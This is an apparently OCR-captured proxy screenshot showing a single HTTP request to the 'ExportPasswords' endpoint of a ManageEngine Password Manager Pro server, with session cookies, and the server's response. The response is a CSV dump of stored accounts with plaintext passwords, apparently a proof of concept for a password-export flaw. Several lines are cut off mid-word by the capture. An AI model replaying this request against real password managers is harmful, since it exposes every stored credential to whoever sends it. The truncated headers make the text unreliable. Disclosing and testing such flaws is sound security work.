 Pretty Raw Hex \n
GET /jsp/xmlhttp/AjaxResponse.jsp?RequestType=ExportPasswords HTTP/1.1
Host: 192.168.123.234:7272
Cookie: DWRSESSIONID=A98Q~i6XDSBAvIEcUaIkcxSw~E!7SVyjXfo; JSESSIONID=
E3E223746F9A7BBF5D4461DE21CADA82; JSESSIONIDSSO=27C0024EB9C72F3DFB0F67E00A46E827;
pmpcc=79c9b8f5-c091-4891-9edf-6072a151d1f1; _zcsr_tmp=
79c9b8f5-c091-4891-9edf-6072a151d1f1; PMP_Auto_Logout_Cookie=0
Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://192.168.123.234:7272/PassTrixMain.cc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Cache-Control: max-age=0
3 Pragma: public
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Security-Policy: default-src 'self'; img-src 's
https://www.manageengine.com; script-src 'unsafe-inline'
resource:; style-src 'unsafe-inline' 'self'; frame-ance
https://WIN-4J4L8GP7BF2:7272; connect-src 'self' wss: ht
blob:; frame-src 'self' https://*.duosecurity.com data
https://*.duosecurity.com
6 Strict-Transport-Security: max-age=63072000; includeSubd
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1
9 X-Frame-Options: SAMEORIGIN
10 Content-Disposition: attachment; filename="ExportPasswor
11 Content-Type: application/octet-stream;charset=utf-8
12 Content-Length: 309
13 Date: Fri, 21 Oct 2022 18:26:21 GMT
14 Connection: close
15 Server: PMP
16
17 #Resource Name,DNS Name,Description,Department,Location,
Account,Password,Notes
18 test,1.1.1.1,,,,Linux,,root,123456,
19 ssh,192.168.123.71,ssh,home,home,Linux,,root,Abcd1234,
20 test2,1.1.1.2,,,,Windows,,administrator,Abcd1234,
21 test2,1.1.1.2,,,,Windows,,aaaaa,wtWfG884->WWMCS,